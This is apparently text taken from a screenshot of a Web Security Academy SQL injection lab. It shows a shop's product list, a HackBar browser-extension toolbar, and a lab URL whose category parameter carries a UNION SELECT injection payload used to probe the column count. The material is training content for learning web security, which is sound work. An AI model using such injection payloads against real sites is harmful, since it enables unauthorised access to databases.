 Accessories' union select null,null,null ---
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Cheshire Cat Grin $44.73 View details
Six Pack Beer Belt $55.51 View details
ZZZZZZ Bed - Your New Home Office $56.95 View details
Giant Pillow Thing $85.82 View details
HackBar 元素 源代码 网络 性能 控制台 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://ac181f031ee305a281e02ffa00b30073.web-security-academy.net/filter?category=Accessories' union select null,null,null ---